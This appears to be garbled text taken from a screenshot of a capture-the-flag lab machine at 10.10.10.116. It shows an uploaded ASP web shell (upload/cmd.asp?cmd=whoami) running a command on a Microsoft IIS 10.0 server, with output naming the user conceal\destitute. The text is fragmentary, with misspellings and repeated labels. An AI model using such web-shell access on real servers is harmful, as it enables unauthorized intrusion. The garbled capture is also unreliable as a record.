 Not secure | 10.10.10.116/upload/cmd.asp?cmd=whoami
whaomi Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116conceal\destitute